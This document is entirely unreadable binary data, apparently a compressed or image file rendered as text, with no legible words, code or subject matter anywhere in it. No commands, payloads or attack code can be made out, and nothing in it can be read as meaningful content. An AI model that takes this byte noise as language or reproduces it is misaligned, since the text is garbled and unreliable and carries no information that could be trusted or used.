�Z�ЃJ]6�	C��4���Y!�Cr�7�d&/���,f�t�+[���d k:UPzf��#�r�=���}��k�,,SW�fB��|�n�d�������ˡ(�<�9��\���h�4��9^. 4�����&��>��{� ��C�`��I b�/o�z��!XЃP�����NN;'``�' @�u��pd��~y7��Xa�@�Ѯ������5nq6�}��R�f��'�a+4�ƣ�� ���X�[ �{/F"�+_/���Ćs�"#xK~p�&��!� ��^�#\B�Y��J��^��lC����| 1�>��d�[���+ѩ����E� ������s0��V�s�� u��4X�D�6u*&4��n�N��J��� ~`���N��n��@_r,���s���n!:�� �܋u�= �-:�K&t���DLY:�B� ���*�!�d��a�(���`AϬ `�dJ� ��+�N��t�!P����<zG�p���H�����)_�* �  ��#�	*`6�J�����ⶎF��N�i�p�������������� � ��Inh�	��	��Rnz���x�$�@�D����� ���!e@��q4	��@�򡶐΍���4Pd�uވsh"���[g#@/�TA�N�n ��r" * ����C `_��GWl�(��Fi](P6���g�%�G Z ��0
�&T$�
��
�g$�)ʸp�Z"o���L��6��x������6���@7���B����Ĵ� b6rNH��\�Dq��k0#4R�RD�D��W�L`��%+��.�� ��22�� �2�S����� �Ӓ��\*� �h�*Ǯ&��
ak� ��:8Џ�hBW����lU�&X���ӣ�j �1`�*A���L
�8dc�4��0o[l�
ta�,���"b�L�e��w�a ���&L7p�9:k  �i���@]���*��5�*@�6��*QOTm���Ĥ�O�MfR� 4M(M�Dl�a�V�t�� �,�d� �,�Ӵ�2$#o�@)K�SJQ)�)�H�8(lV�N�A_&GQ@!��*���9�2t:�P� B�Q����Lpd�%=@!7v�&a.}�>�.�RO�~ D1Oh�gϭ�	� ���Q
��b�-eKGw�GC���G��Bo�3�mF/`�t �X@�HRa"g�7hK�D�6��#��b+ps��¸
��L�/`�8����K9_���F�����S�E�j�)?�Q@oƆ<�`�2����K�0Gn0֦�6�r�7�3Z�xe�SJ��R�Lp@�Q-�B�G;pf�Y���.��h<���eDՁ�*L�����nt��ֱE��:�)d��J/
��F�`?�A���G��3B3kH��2K�� | � h��6P3��$2�k�,r+t�*l�%Ԅ�^�K�L�k��i�p����
�"������� 1$�?FI恇�+i�'���2�O�3�phlH��u.���d� u���3�����?u�:���> H�T$��])TIU(��N�1�>!&��b�[�qVi�.�9J@�ԭAD���*�(��q(g*�#@��IF��m��F��
v��l�<S�dD[r�[�j_�3-�:�}��Z���cQ��Xr�]s��	���_�_`�8@�z�^�F$Ô$�d����L�+(@Ӟ+8����L�D� x�N�oWz(34c.�g���bO�� ��m�4|�o"�p֋.� s���f
��=�zS���.S�5`�s���r&T��J\`ڐ��%;�JjaUV������2/B&_h�kYt_���r��L X��	��%oЊ斂�,TJ)[��G�p7G�[m�vh�p�'`�)~�g�r]FJa����r/�c N�U,H���$$��t�BLG�.�7�����c��cwl�T"Ȗ�5�2���
�b��UL�诈D���O��x��)�C��A����Q�S{1U6Bp "���h�� n�	 �}�ؒq��K~�����4b�n�F�0��~�zx�D�8�Lʶz�Q�5G ���Q"S2���I%IA�#0�$6��IF�6И|�6l���G� V �J�p�4JG�J�6�P�bs9����Vh���7g��p^W0� b#�`�`�&l��(��`E�NP�ް3��#��p��ޞu�� ����f��?p��g@��r(@�4�.u�,�f���&P�I������	"��g�>�$a}EؑQ�oA$"!Bc�s�X��_��1ـy�KY�x�T�m3J�'�`�`���M�jq$x���Z��Մ1Tr� �ch�g�q��UJ��zc^��* 惮o�| ,��Ć�5���8�3�YlH���~``a�ael }���X��6j �`�,@	����t[wRVy�R�x��r�_�CWs`>k�X3{߸�o��O���`�@z-�-�WX퐳*���%�������^�Na�qd�r���7����@�X�͓��pdZ�ZIQ�H�o �, y.qم�T��L��o��Z}��B �? 	*�"����(r^�����^���%B�����5t	�7����ؤ1PR0V�P��${ fw �X�v�`X��H.0m.��l���C��#*/RͤV�M6(0  �[y  ����x�X1�| �`�e��pB|	A�V����)�S��"� <��ھ���W"��&ky�wzkՑ8�������"����y�Z���Ev	8"�i�pW�rꔣ;�ؚ�*�d���I��)�e����jH�<�ـ���w� T�g��	Q�$?|�����W�;I���]0 ��!�����H?� 1XŢ@���B(�O���EQ�.��F�� � �  ��3���~C܍8�|{��f=E#�y�T��C�������L��r# 6k�<�#��|u ����⥒���s��PW�ҨG&F�ų��˼V�t �m�#}+\!<���%A����Ú�1T�Q�45B�@7PG&$R�U�����t+����g�~S��y���7	60�F���LW<��s|���꼤�l'�|�6 ��ʢ�K����,(1m0����r`�w�!z�N*L��n��]12��-�=� r�d Va� ��������ܫA_��Gk+>��g��=�A��#��Qm�#(�	f�O��oJ�SX *:�JA��$�(�]e����w����
s��Ӄ)J �E>���<�������%�1����r_�����yt��M�96��R7���/���AԀ ��#Es\.H&�I��0�R !��h3�t��Hkʵ�@ ��%/�0��c^�=�򞞏����N���O#��D��@ @ &��&g�f�A	����AC*�Bń�+,��,f���� '% ��/0pR/�@�C��D�BU����՚���B���D�݌Uxx6�I����&��D�EC=C����J����&(�0q��`
�j���"���Ka��2� ��D��4&*irJ��]���K�X0�1@
(p`[�r��ph�G�2m��hҥ*8�:�*լH�Z���j�($ƒ����0a��R�-۱m��[�#��? �{TA
s�Xe�D��
�YHQ�B�1N&#�氛�VLX��-9Rd��G�	>~ 
�N��-���ǔ7Ɗ��(L�J�`��	2{3�uIS�%p�P`%�`�~��S%�=�q�Ѵiլ���8����]�;��؛��_�x�C:����ܗ�/=�DQ��E����F	P !!�^꜄�J+A��p��B%�� ���PC��TTO1C=��c�14��QWyu�\uEV��%�be4�[ORI�s񃈈�ж��� �G`)@V�a�Mu@
�Y@����!QfѴ�:�@�dCl3� ��h��!"w+0��7@����B-\��ẃ�)2�d\
Ȱ@�2�[-�}`�N618k��&@%x2�O.DcNz�؁�6�ic3�{�̠�}���=����	)�B�.�],"A$QDZ��v$b" @a;!�Hbv�<D����w��
?q������R<�c$51�o0$�E*YؒU%ٱUjYY )H	W[V>���r�:�0�C!��O+,`A � �)8��i������l1'�b8��W���Q �9���h�͡N(���=��6/���!��Ԝ4Pʋ�7�u˭�	-���
��Ѭ���1%���
@�U\,�ƶ�F99 <{��;�<6O���O� ������(8�B�(ޔ�(^a��D��+S����!�Ba	2����h���2p\�YS���LI\���O��L鐑�k��VK^�֔e@��PV%�Ņe[�Y^�F�X 6�ف֠ � t��'��2N`S�,��7Qe,M�bH���P3p��֊�5�!�*�L@6���![c�u��G��pX�U}� ;�)�C�R� ':�2Ѫ^�� �\�q ��_-؇'6��y.=A]��%�� ,kX�/"���e��G>h�2��.�)�\0v�����C@1��� ȻJLpRΣ;8"���z��Hd��N� ���a� ��)ߍ0���%e�K�����-e~��V���d�̃�S�ւ2^i.�tq��h
 %���e)�`� �Q`�',e*pH��I	픇	� O���[�kC8�f�O @䁇gkD��&}h�(���^�xD�Hx�@)R�L�'W�	_��M �]�ы	8�Vi4@��D4�l܌	~U��q>]å9��P�}��= )H~�s.��j�� <���"IJZ��<]*&Q���J���$%Ҋ�靕!-����
�&�0J��X�b�6��0_2v	���/��K�S�Ga��Ĥ�p��L�[(`�/.r���Z�2{��HZ\��Q������ٳ�I1LaP}�K��M#T�oא��&뇜[ �vC"��;�."Q���55
hw�0`��Dw0!�`�읢*�*��p��ZP��`2P��P �*^�	��jV�ݯ���t�9�RQ7|֏���TC��A�8�e
�to\c��/ɑ��$WQ@9��<��8��q��� �� �A� �d�`|`F <�g�gC��ˁ�%�����2F����*P+�aD�%�N����jȲ
��^-�����K�X)��Z ��\@1���zv���ԧ�
���h6-&P�g(�:��m�5�t��(�O�ݮD	�ͣ����.�v��l����XIQ�Sė����}a�_K�`0-�{e�Y-��L��7��F��s��Ճ�`(aU�`D�� 2B	��]��=�q-l�s�SV;�H]����`��~����`�;.+����|��9iļ*�!����;�x*P*v}�2��'*�� �$G��he��!Z�Ad��K���I��ȜYgV������g��%��� X@�2^Q��i���{�� �i�TPh,}��n�!P,Z�Z��7�ъ�4����D���ۍ
DH�`D#��(�8�Y��-��U��1��*a�Gj�
hqK��
��A_�DK@tY<��v<w)7+5;_��],��)�����nkIUĴcg�j��5����$���y�" ���A�*mMxY>W_�S,�}^�'�@ߜp@�` $�Y� ��Yn�d�/p�8���|�`.������$�g�9h�ΩL�e�\hI?� ���ɂ�Y��JT�p�TVQ�cpA�h�����QUPӀ`c�S�(�r��@��	�AŠ�,Tؔ��IT!0@ܝ�� w��6�F����ंpH')�� ����x�uD@�WG,[#��@��B%P[���������|��  4ɹA���C��@@VHgxQC��M� _��B�"��;d��2(��')�"�U�%��U�������(0���� ��Ԕ�G���C�@�q@�%��_��"\��AE�������Ĝ2�d�]��M��ř[��]��X�~�[iэ�� �q�8���U���S��a(�	������ ue�9Š;� �@h�M� wŝ�dW���E�v��AM�R{�T�'���M���l�D ` |� !&Dv�;��3��%Rg4�f���x���G�����RA]t�<� TY ��"�Y���"+� Rc	\d%b�)\��J @(�%��p\��ዐa_���HD]DX �@���Ph[b�b޹O��,�_-�"1��R��ǘY�!�cl����A�c1�\2b	],���L��	��)�zM�M�d���,A� 7��!��R@Y �ȓBe���`6ЀA��ixC��=�#
��L�!�3:�?����
Tp���0aB~ �^2���-�@�8�T�WAN }��G0XH&�H��P�$鬡��7�� ��	�_e�^�NM�
x�V��D��^P�pL�D�Q�X�-�B��+dc���D4��Ue��� ��^��%HD�X%t�p�������%*b������y�[��ʅY]��]��W a�4��������5P���bZ�/�D�dR&e�ġ�������S=Y��@V��Þ`@h��9��kR���t���@�f>�cD��>� F	��� ��� 8�p�'!dB:�(8�@9�O�@*�FZg���,AG6���� �!����Q������@� �L�gN�TT�>̌v@V�E6)���Ap��W@��/D�<�A�\a���B���k5��uH{�S@$�HX��Z���M����-�(��e���f�\bL�D@ 1B�����i1�V6�i0�"6Q�8�N��H�Y
�ΙГ}fch),�x��*Z@Wk� tC���� D�M���=�`�2���)��)%�4N*��)�|�(T �2�(@,ɀG�&4*�R^s
 l�� �Хv���|������t*y�'~d�W ����j!�*��X ����ONf5z�v��QO��&�C�tB߳
��^O��I�R��B �_��ڛ@F':�%�|�o���Q�,jY�ƥ��]��|��qA�UE{JS�������
B�j0�B��$�V��JQNp��!�@�f�\��D�Es�ɟ��Aք��Ο|���C�M� �Z�\�d�M:���6"dSB�I%a��H@�RJ��^BJ$�>*��SL@�+�J�R�wj��$�Jz���q�Q�	C`���$��$	��� A[�S�A�[���Q��f�LM@	d������,tDċL�1�)�((�E�GD�)�Q5�$�_l��l@
�*z��:���"-�������Q�뺮���ŜT ��� ��\�l���
�� &�B	Ъ{_K���D^��{5/���qc�ˡY���@��&�v)u	���A�ܸ��2@�n�M$$�gʁk�!�P@6���Wq*'�H�\J}�rR@���� )��S �X���s,��4q�IZ��!bő6���Q0��K�%���4׃�@�C5wC�A�W5ֱۚJ*�
/��
��{U08�Oڂ�"��]ݕ{R��3D$��Y���p8�! ���Y|*B@�.���GV+
���1�@���E�	a�̻>FV�`^ɽ��ϭ��1c2� .�R8R�V&Wc*�P�O��!yNc�BQ�� ��(2�@
��ā@a�<�c#H2�R�$�� ��h��rǝ
�
�i��VK ��2'�or�DOp��H��2�*���� �� O!�,4^��
s4���8T������:O��h�7��e�jMU@[�Po�9 �	�H*$�pL"��ݶĉ�[ϖ<ǳ�����6/�]ID��B�P��)�� �@�C̚|�'$�E���@�5tD;�D�kV$��\�+��V��1�a�46���Ul��K��g������!u�֝����f�dPӀ~5P�huC�z�AIWl:��M%��������TәI��� (
	���g�*d���N$HsB�&,'�,�~5�~�O�x]o�%0��D//���u��H�aP�8l[�ՈI2�0pNN��R�82�4B��
r��t�ێ�H �"��
:?�:�؆�
P6���
5���5� .$B��L����;7���)
TP4ՖrE�f��l�[r�I��eEK��<��T��v�q2�.~7x��I/U�n�oH�|ߓ,0��I�%l��#5Al3�cPW��f#�F�� �(T<:��@l�)��o�@���:��B�B�6�|�0s�2��&@
p���?Q�u�S�&��v�5���0��V�0:8���;z�^����|���h�� Z8�@�x �7G�t
9c�dK�U ��)՛]�G�LR	ȯ����#�����ڳn�� �����ߌ�0@��q8XCvYn�ML��Ƞ��?b�Qh�^V�t��PӜ̔�1ϕ�i)���xӮ�)i�l�ND�Zc���� A�A�����w�K������:��C�C�̀������>d���:���{U;�c{*���J�rG�T�=�8�;����P��k�u8����{�xf�r3�oC�sj�7c�Cψ&7�j���^�	T���da��p�wO0���w(���-���u���x	� h��!_�}�{*����cz�P��!�`�
Y�P����@Ϸߖ9�ǟ?Etc�c\�h�yLv�OX A�4$��cQ�D�	b�E|�$$�N�@ ����q�`�5��~+��႘.�����D�E�H��F
���F
�NJ3	�����W�XΓR��+�^�_��
���;��g���6 �1�m����������t4�2n�	��4���>D~� @�����	g�0���A�RE�8C�	_�4j� �I(T Y��*<��2e�
X�h���ĉ�(hS[�
%��@���q���M��dЙV��2v�w�盬Z	�5�t# 5�sC�����[P�		$�� G�3�9p|f�`V��c1�#8�0�aC����Y��>����di�$MT !��k�L�$I"۶���r�s^ȉ!��L�9n�řS���<p�p� �B�*���ѥH�(Qz�B����G%�A�z�@I��}Y�j�*�˃�`�	Ƈ��
~���g�q&� ���f\��
�8뜦���w�i�J�#������ �b(���H��"d���ʆ�(��
DJ�$&�dI#����qA��a��#�8��C��R#,݈����A����9���1��& 	 �hA�h �p��
XH`��|L0�4�,�� �e��KL2��X,�3,=��H-4�D#� �^�̄Z��ֻj+�6�z"����
,�ܢ�5���8lВ��咛�f�����,�����o��ғ�M�]�	PX`�@�Z�c�Y��ŖxMv@�yA�~$�v�@-���4,X��BgH�C�w���J�F� L��EB^��/C����lb(��$��/�f�m�j��I`V'�&F���p��n�����˸ֺ��d���L�"( �T�ٰ���:���Pg~PVOe��c�7�@�C�]�5�`�ݾX@ADS�t� =M�P�h\0�CUU�B#M4�Zr��\h�5\�m�^}V�x����d��l�g�sڱ��!��:L��V��Σ =����5�][P���z���������ف�~�|���a8���b?�!�޸���"Y��OC��d)�Q^�H�#!�B �.�U�;Ċ¢�H�#)� <�#�Y�ؐ�X�- �@/&`� LW#��"�-�b[[~P�7�Mm���&�5��O�Ѓ�0�U�w1��Q�̋p����Ƙ!���z�fq�+L�9ˍf4�UiRE`.t���X:� +X���"0�	  vK���Նq0�9�pt��nx���#8�Iy�B1�	I�� ��jQ��̇��W�Ja���oc��B��=H
;_��W���a�h2����(�a��ZЂp�0��A
x@Bd0�����(R� 2�!5� �HR��C|�0I"�L�=:m �IA�#H�#?��B�j��x0�5�!0Y�(�t�?q�ueA�������c������Q1�@�r�l3���/b�EĬ�dD�����8`$�c�L��
��s{�[ g�G@�7���z�:D`�G�#!i�I~EN\i�?2�@dbx���(Cy<���y�X �뽒?�eaY!KR���&f�g,� `���qȀ��h��:f�s�EC��ɔ1 ��{h7��M��a"
�AC�i��s!6͉�z��� X�Zj&�Ѐ�̧$!�`5�Hv���@��w&����:��5�9V����MqPCF%t"���kjʇ����4Bw�F[tһ��b����Jq�>H@O��d��e8LQS��3X�/w�\��q�Jڜ�t�A����Z�J��L3<L͹$)9�<`�p�� <�<�ٮ�I��X <v]�z�"E�
K���&6
]���� 	���������,G��Њ�����i��F#4�@q+�p�f�5�AhT]qFķ>�����q@Tr�	M@��Pg�ա@����������+)HLI�(y��Q���]J{��C�Y2���S�J��4��P<i����4� �"� ����:�Ԁ����>�@��m�!�?0	�����Q%�d:����)�*���A��0N�w!�3�8.�9���x�G��s�`��t �7�s���Lt��4؄y"����U��2�JA�*�˰+ײ�yѽ �+�&����o��;{����r��ۤit;��r���;p�V;!gMs�
Qd������4�'�M�q³/@��m�ҁD����R.A��Z��< ���/��`M쵵���^o���P�X�І�%B����.���������qo,��}����P�ė+ͫ��Ϝ;ޢ���m�_=�����'���Xeݱrz�p���a���[��n����5��4�dx����/�3�[�\�*�ו۟ž���)Tw@(繎��׳=�����!������і֊?��x ڒ��;������Ek�wR��;! B0 h�A���@�@��i�P�;�@�@���'}@���;+V#<^�lڱ ���J�:>V�3"�/` `d� /�}�Hָ ��.���X@	j+:㰌l�B1�H 19r*����*1>�=�=%`1�@�ް�������9��3���0 �S�B�G(2�[���8꛸웄����~	3�?����;?���c?_ _p��,���;�/�&�0���S���:K:y0���CT�I�w��q*4�x����ʭv��0(�;(��p
U:� 0'��@����,A�L}�`"����(�G2 I3�Z�:��)Bj2�
�Ag:8 &�|��(�pc�b���C]������(*3J�6C�#9J��s��DX=̙=�[z�ëʽ|�7+���	�C=8�a��#���: 	��wI�p,2E�D�c�E�����'��{I��^@,	�J��JM��M���a���^��ՙ�aBű`��� �	h�(��aF���Z;��|�;�(jF��;����譃��������ʃ�0���-��b��(�(��Į=��K��q�.D��~� ��5�ɮ�Ǉ�7DB�R���0����M�<-�*��Ǜ	��b��4�UH ���yNxH-��.�0������<U�T�#�x��Hx7���8�{c�?���C���I(�����t���I�҃y��M��=иKPUJ�\�PȾ'��O�[�J���+�NT9*�\"�`��p!�,U̵�! ��@	����T<� ( 0��(���	ƁL����C��p�I �t�0� ��@A� z�l1
���H��`� M����Le
((������}��u���s�w,�x�܌= HZ�G߼�h�ͽl/5p�0	��;�B�(\�
؀1{�N��<;��΢����*����u�B�<I:���b8j*�t����7l������I(����.��d�B
��ʜ���C��U��uVe�ED��DȸNʄQ�Pn��M$�=�����q �RQ3��i�?g��� y��dfqҸ!)��3܂8i:!M�`T��ܺ�żB&�:wR�����i\A.-	y�,�
��/���g3ELʁЁ� ��5���jMk|M}xM`"9)��ҍ/(:`�>U��#A�����
X���:8).0)(�HM��s�BL=�.�Ȋ$5
E�CH��pU�O� �hU6lC{�*7��}K� '�U]m������l��S;pN�ҌVuVhmh����VF@�K�N�n�\%?N4,�A9م.]Q�p�^���c�g@�g��iPQ8X�0xєp�;��
���c$��K���!��+�ٺ;�}+�B;�t�Y'�mL����p�̊� MGr;C
��hX,�\�Њ7q����qj��Ռ+bh7�� �9��H�/�c��Z��C���Q��	h8��!��Q��T��H��6����`���ԒH��d=Ӡ���*R[��XU1k���Oż�5^�_�[I�$�p���z�-��E\��f-(���h��8J&���V�$,+����*Ӟ�8���H׺�
V�gx�3�
P��܁��#q��h�( �ei$v��� �-	��9��4�}��CH��D��@�q�5x�����Y*�I*�	pcД !ʊ��i\�����=���Û�:��ٓ
�@���!�
�$�A8�@�0�z��G���cyH����`�N�T���2H�Z���U%��#�����=Y�aZ����^0�� ���4ګ�O�P6�x�!N��ge5b$F��aJ$n�����)�b�\L��$�o�D�M�p#�Q��ܡ�k����9  ج/��O�� :Z����Р#�[��r���t�� �Ԕ��p^�1dD����	Q'�x���Krh)7�pL@ZA�����HW�`��"r)��E����#�s�'�����iz� ����<��:��}�(�C�w%����?0]�ҳRz�{�ZӛfO}lOEȞlO�kiF���"[��#Zg�X�=�9�{sO��Ip������Ly�ɡ�����v|� ʀ.�nA������[�2H�N��t�+O��u�)��bM��Ē �����(Q<� <��:H��n���p�qx��� �o��������KqJ ��+�BVC8XJm���� ��6X��=k�4$�R3U�� N�n)�����o��B�f�4T.���|��8�L�� d�렴��롍� HT;X`8�ȔpX�0�&S�h�T�
3#��fr�����qUAO;R�n�?�O9D�-[�0�
�I�!��1���!��`�1��a p���n��s$Fe�&���RH����)�no�ʈ6?[�܋�(�`k�t8o��,��1Vo`Ӏ(�$oK�iy����A̛i ��-c��:CH�+�+����4�X�� =�K��4.%r;S���8�x�����"""��Z�Y�~f��Y�p���  &� 0�$�F)̰�>��1�\>��<؃�K	��R
�f�6��� ʎ��xʾl��l���Ѐ��,o�mpVI�}[��#�1 ��tchHs>�W6���k�i�L.b�g<�sp��h�sξ��D�8�txh��PE�h���)���` �9�C�����?Q�ho*�RS?u�ħ�@<R9�'�!��Smq���u�u�:߽c>1�C�FýX �Hx�\q�@��q�©�0��G;���k��;�FQ��W �,w��員ֵqڬ�v�6��~��H°	"�7���g^l��
�f��qC� �w��4��TQ�=�����]����"W	0�������_�hs^5܆�P٘�.e������h-�km�7P}� P���z�L���諴�%�tU�9=`��P��2 ȤR98���p1[X���*�� ��,l�U1c��R����b�FS}x�  �|22YY9&)�+�+��$�):,4H��2YZ)4,,�.�..??J!�K

��������?��?�E�
F~%�.28WS:�����������6�H��*$��?�DE��(�L\�HBbEPC�,���ɓ$Mz:ɲ�K+Sv��Ã.&� ��m~����>~��Z�Ԛ�j-R�h��W;X����խ`��e!�
�(hŀ�?"��!ᘄ�?��e��o߽~��L�_	��6��8�
	>
X��`��s+,pa�-�49����Oft�S�̜Zs�ę����f ЮF��-]�ͨce�Q� �4 ǰZY����R���.���;w�$�`p�A*�:wZV�4�굋�F&�-��SI�~Њ� A�+܀� 8�p�5F�csH��tXAC*,�sO}�<P�C�1���d��,b���L4Q( �r@&LBcG�T��H�䒐+�$��GvRIb>��� �^6 0Q��4唗��`a-X5��WgvՈVhf��f�u�р�1�饧��a��I
��d\���G��`�[x�W��^Ø�q��g 3�4����	G9�:��kX<b��Qjo&�Q���ZqylIe �Y�I
Kf�I&�a�b��((��K,4�B.���K)pvF�� 	�@��2�t���
6�S�Dx�%�� ȱ�.�z.=�,ce#$��'0�?��"�����B
���yLH�tdK+���LL> AP~@� �Z�e�zl)�7^~)42.�	�WG{Օ�m�)��,��C.�XP@\s�t͞\�מ�UX� ����x�VWƏ����g�y��@�茆���UX�Zp�W����[gm��tc>G��:�����?�4Y)@��)�rc��]��}^��J�	t@A�0�w\U���+zgs��	!��3I�^���+�6^�kο�C�;[a�.T���.��x��?�H��[�0��h<2����E!��c�"�<�L-cI U���d;>���� (9�JQ~���KA�>,��6-i�0��<h��Q .8@&)�![�V��ӧ�u-l��_���klbj�%��CK����t>� �"�BB��:����� 8,��7��M�p��4�!W����x�=$e �i�50�9߉���HZ�G�\b!XQM4�=�7�.��#t	2ؐ/�������#  6�h���~@�N���1�w�#h�8��W�Q ��P�֐��-bI��I�bn �p_/�w����"p�B"�QD�F&{�J H$js�I�o�@ (((P�I�|40	�)8��r�3��pi"V-�B8 &
�C��O9��56B�	1+dyp��I�O�q���8���p�����(�o���0�pEV��6Y�"����ra�b��f�������s�r�O�%-:X�-"Bde�.h�R� � �x�z��oY�~��D"b3��t���Zq���A�Vgp"�w��2h��>p T��Kڇ�qD( C�G�(���!��0�iLdr@� ��6�U�h,���'�
M� i�1��Y$�U����������(\�`��x҆,�L�p���(�)0� P=tk�!F�ĵ@&��1TU;�ù��R1�@t1��h񠅑	�0�1�- .��Rz9���2��� ��U��/WU�씥�\���k�� �ҵ� |IֲЉ��11�b�	"�!Ў���&.��N����%*h@:�wS��V#�׀��@L� G	��5���l��^1�)`[��b�g�XD�k�e90�-�O��݇���
 �%���L+���p֦�\�Z�B�����)A�Q�gJ��n	A ����-�p����� `�@��܂FW/aͮB�6��m0���$U��x%�G�� Z>@ [ʵ�M- "4�/��F�ڡ�,���N�R��U�ӂ�t:�^��?] �� >�s�c���p!C��p�V����(���:KH�Y<�������� wFd� =N*���6���(��Hi�:�	�A0��L�C������L-�c1�,����d"\�c��(P����2��6�!��H�\-���`�{�δhݾ�N)�p�OE/zM F$M�������U]�2԰C  �X�i�`1�o^^� ��W����g����p�E�z���{�Cv�|�*:�jd���sB;:)��p�` 2�cDz`�Kd�g+�r�|~;}��v�#�@bU�=�7"YΈ���+�^@^��~��`�@"{�`�F�[� �7����-���ƞ����2D��E�E����J��� �h>��P�l�y�qVI�[N���qT���L���6�G���
Ec-�B�\^�`�Eituv!D2�i`�u]�u��U;$j�(;� 4�]iGj��0"�R�U.�Vw�m�lc�1uwPl��Fɶl�c4���+҆��
VBhl1\�)�b���7�U@- v���� �'T� ��zr�,�\�u;��a'�\��.@	�p8`��7�d|�QxR�` Q�q8�)SvK���g>�Y��"Gr%wY�<�UQ7RZ/'
�H&Cs�Z��MrFTg W�QABAiF�g4���[_B=��63�V��&\�q s�F�\���u���P~�i�b�RC�Q�Q< ��U�i�	R%�Ї�'��40���Ã]t*��E\TS�Q��x�f�R+?9��_�68�7%  �`!a�����g�x-�\�y?�ap4� �@���:�Vo�Q:!�h	�fM��o&����1�0���0[�;y3B��y���ш�X}�؍"�e`6�����s:$Csj�r���)�sr�Z	�2J���Ќ�Xu딋8hTbtrhVB�hi�8imI�=�u��u�A�	u�u]ڸ��v�"�Ve�� ���	6:�^�O��!l�H���8��F�v7�Wx�3X��X�>�� ���u4�yQ�2`�� 7�j�v5&q�
�:�P�1p��tK�� ��	b�j�g���8
�� 6� `� O8�7KF@!�LA�W!?�9qPֈ �K�KM���GY�erRɉ�uM��?��f��~]�Z Ċ�׊d	3 @Ply�m� (4ޠ���Ag�t�p�Q�O��3���^�u��U:�������c��֘#x��,@��e��Y.vX7r�	Vw�I��*�_B�<�_�I+�Ə���YJ�s�-�
zE�Fs"�!E�^2���va�a�	0A�w	 ����������L�;-���� �P�C:P8�@[��W�SBi3?�Re�>=P}'�q��p���dY��"SY��TCj�i�G���yt�$q2,ss/�Z0���$7aˈ�)�Fצ@�I�x�0�
H��0a��U��+�'�w(�Pe�3J��؁ ���x^)^��cw� %��>�m�`{�`7qg_0H�W�lZ����R�2��8x�Q�ZJ��hE	���-P0E��q)d��� |Lp�\M�~|t2��,W:0��Y�T+�v��'�yM�U6�&#ք $`+��Iw����DV=�I��pX >T��X����P�>�z����#�C�!ah��Z���5'�Š��b��ڗ{���@�xL��hOw9A���1��:y:��A��:�؈����6�^�r�# k,B�AG���c�گ[�Q��sE�6��Vn`�{lCm�`g�~S�PU��p�gA����=t��7Wy:7�~$� �
z&IW�,� D��'0�r��� ����� /p �B����>9=�JԐ�t��0:��!�����q�5� �YL�z^�U�X:��Mǉf��3畼�E�Z��۔ sUp��*���@AQt��tt~+\.Hz�5�[�ں���T0Ë˸��i�C�@�5q^�F4�@Xc"�D�j���K4������`t���Ri��#�QښQ�k�2��]�s P���w��@���7p �b�J��撮������Ѹ� �0�#;�K;	�n���w��$����` BY }��ߺ��t�����}> ~L�`�Z�f��ru�����.�I"�j�	� mtU�J�@�%ڦ���P 5��t[dS��+�l%~���Z�465�i�<jUp6`5;�6s�Ϲ�������8�ĩ�w���JZ�up�\j�� ;Ux��Y�RfplsA �GGÑB ��jNeU���HP�|`V�`5��I����� �z+�'5���� $� ��P�dx��z�F� @��W�� I�0Ӈ�����ǿ�7i�����l��g��U@z4��,@�N�h�10o�XAy���F��z[M�*��tHtk�%D�z���G�?�9�ټ��ō�"j�v�(�W������	�k�2�l�@�M����U԰������90������GP<�D��yیl��
���0�Q��yZ�O�b�qң��	�s~,n@��k�|�3ю|���2 7ﻴ=�ӗ�!��UE-�׍��\������#�C�"!*�f�ؠ^�$ ^3p
=� �B�uA뻬� ��G�<�!��9CPP��x��*:��;�(h	�r�;��'�mC<T��	���s�Nذ�����t�����@���U_r��T�ϊSϗ���qC���p�g��s�@�m��}��7��j��n�a����_�5��b����Bxt�O؛�l�y��ڭ�� �t��r3��]���G͉�H_eX�~0a2uz Ym_)�\m�m * *p܋��Z��H��cV%�� �nd�La h�T������%-��T%� /,�2Z�2{�%=�>��,��0^��lk;a��R,Т��r��LzE`��A9�]w)�-�ތ�0g�-p�ַm Cf��:��ȓx��M���v,�e.�!��hU|d�۸�����n8"�0XV���ɱ�H�T����2f�P�������.ߵ�����mv��S?4g���?j+��ʳa� �p p:�I5O�QHfJJ��V�����[���Om��<����oA/��jCzqi�~�ر]x)^�>� B뚼V�븯6(��������A������ϰ���gLѿ�M�L�֯�>y�X>��dx~�nTFp ݲ
[�y0���	�Y >�=�,2��E{��B@ݕ��6}J]���|c!peD]�-���B�#~���2l~��L$��Զnc@��7 ��Fo��r�!�ʓ�j�~�h��L lP�3))�d������!�3"(���c<%Qi1�^����\�"?��Wfx���z=s�0�".���&b����0f�
���Lr��r��f� ����\>��@CEH�|PQU  �>iCeo_`wy{V=E��gIQ	�i�X(X�$�Rh.

.(**��S,RRL0p�?H�GI��Vd�Je�=<@���aC�(�D�ȁ�D�1f����E\�@�:�$Q���/S�{	�DM�5Y�̹r'ϛ?$�y�
z� 1*�>U�B�	Vud%i�8���j��	p��a`�� @�`b��|L�eo�+Q���U�T6&M�\���q�R�@��%�
4><0���"7��Хs�3#�r���Z��I���yA$L�ͱ08��!�L	l;��+!����kW���K��7��m�)�P�. �f��:伕C��ƺ�)`8 �m=���ˊ�L�*��p�r�����:���/jP".	\0�VjiC�8�h�Ġv*��lB�E�
��f�J����ʪv�*��D.(x�� ��[��g8*Xî|��/�I��~+�%Ph�	ɦ�b��K32*Ĉ L�5�m���x�4�l���?�m�LLs�6K ل����ǀ�Ra������tɔ9�+��eY�#U�b����!����j�q�u�!'s��!���������sTbe�! �T1@��z���Cd`�"�}P(\�\����Pr��?�@Dw{j1�p�J�^���^o"`fp�Ʃpa`���J
��* u��y ɳ�tr� RX�48��SMYS$@0�1ɔ�L�fNӱİA`�t6�9%��=dKD�J2Y$���Zj=�ު�=�04�A��cT�{ ��U�3֕�tٴ��<����K���c%��鶂$�������u��� ��2��+v�r� 桧����g b�a��j��PC����pY_ݢ�?���W����zY<Q(��}q�~���XPA�np
G�mT�*�(��a���Qb%�H"[`/'�(����K���Yc�
��G�X�0���B��Ѵ�����?/x@�1�ό� :�E���E`�9��1X�R�4��ж@\Bh4���P�:
�O�<q����9g9�sP��]�T([[
I�Iȅ�"�`�8n`��#X���ڵ��KƸB��oQ��� �Et�H��\��ɥbr� 6�:9FdȀG��s� $4� �nW��m$�׉`��(�ZQ8<���;�#�H��d,�kq�*'�$h�✪2p� �qq:���"?S�1[��	������1�A@8�J�L�F�C�	�մ�5��MG@�k��M&0���`NY�h��|�X�K�}�s�M�ІgA@	,�C �30yk��E�8�HQ�`� ��<�� �",�:���3�� ��C��P���P%0����ZkT�FF���a����L-"/=2�V<I I!��(�����;���'���	f@KBO*��$'��IT:� 
